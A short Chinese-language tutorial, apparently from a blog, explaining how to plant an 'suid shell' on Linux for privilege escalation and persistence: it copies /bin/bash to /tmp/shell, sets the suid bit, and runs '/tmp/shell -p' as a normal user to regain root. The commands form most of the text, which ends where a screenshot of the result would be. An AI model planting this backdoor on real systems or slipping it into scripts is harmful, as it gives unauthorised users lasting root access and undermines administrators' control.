 suid shell 主要是方便提权，配合普通用户使用
使用之后就会让普通用户毫无压力提权，自然也达到了类似权限维持的效果，原理如下：
首先Linux系统上，都会有一个叫Bash的shell文件，这个时候我们可以把这个shell文件copy一份到另外一个文件夹
再把另外一个文件夹加上us（即suid）的一个权限
这样其他用户在登录时，利用suid就可以轻松提权
步骤如下：
将文件复制出来
cp /bin/bash /tmp/shell
赋予suid权限
chmod u+s /tmp/shell
这样就设置成功了，我们再使用普通用户登录
执行刚才的文件
/tmp/shell -p
成功拿到权限·，效果如下